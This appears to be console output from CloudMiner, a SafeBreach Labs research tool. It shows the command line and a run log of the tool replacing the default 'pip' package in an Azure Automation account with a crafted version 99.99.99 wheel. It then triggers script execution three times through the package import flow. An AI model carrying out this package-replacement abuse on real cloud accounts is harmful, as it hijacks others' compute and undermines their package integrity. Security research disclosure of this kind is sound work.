 # python "\CloudMiner\src\cloudminer\cloud_miner.py" --path "\test.py" --id /subscriptions//resourceGroups/
/providers/Microsoft.Automation/automationAccounts/python-test --count 3 -v
[+]
CloudMiner $
-- CloudMiner: v1.0.0 (SafeBreach Labs) --
[*] Script path - \test.py
[+] File type detected - Python
[*] Retrieving access token using Azure CLI...
[+] Access token is valid
[*] Creating a .whl file for package - 'pip'
[*] Running command: 'python \CloudMiner\resources\pip\setup.py bdist_wheel'
[+] whl file successfully created - 'pip-99.99.99-py3-none-any.whl'
[+] Replacing the default 'pip' package present in the Automation account...
[*] Temporary blob storage created successfully
[*] File uploaded to the storage
[*] Triggered package import flow in Automation Account
[*] Upload state - 'Creating'
[*] Upload state - 'Creating'
[*] Upload state - 'Creating'
[*] Upload state - 'Creating'
[+] Successfully replaced the pip package!
[+] Attempting to execute the Python script 3 times:
[+] Triggering Python execution - 1/3:
[*] Temporary blob storage created successfully
[*] File uploaded to the storage
[*] Triggered package import flow in Automation Account
[*] Waiting for code execution...
[+] Triggering Python execution - 2/3:
[*] Temporary blob storage created successfully
[*] File uploaded to the storage
[*] Triggered package import flow in Automation Account
[*] Waiting for code execution...
[+] Triggering Python execution - 3/3:
[*] Temporary blob storage created successfully
[*] File uploaded to the storage
[*] Triggered package import flow in Automation Account
[*] Waiting for code execution...
[+] CloudMiner finished successfully :)